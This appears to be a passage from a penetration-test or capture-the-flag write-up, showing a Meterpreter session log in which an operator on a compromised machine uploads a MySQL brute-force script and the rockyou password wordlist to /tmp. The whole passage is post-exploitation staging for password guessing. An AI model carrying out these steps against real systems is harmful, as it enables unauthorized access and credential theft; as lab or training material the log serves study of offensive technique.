 meterpreter > upload /usr/tools/mysql_brute/mysql_brute.sh /tmp
[*] Uploading  : /usr/tools/mysql_brute/mysql_brute.sh → /tmp/mysql_brute.sh
[*] Completed  : /usr/tools/mysql_brute/mysql_brute.sh → /tmp/mysql_brute.sh
meterpreter > upload /usr/share/wordlists/rockyou.txt /tmp
[*] Uploading  : /usr/share/wordlists/rockyou.txt → /tmp/rockyou.txt
[*] Completed  : /usr/share/wordlists/rockyou.txt → /tmp/rockyou.txt
meterpreter >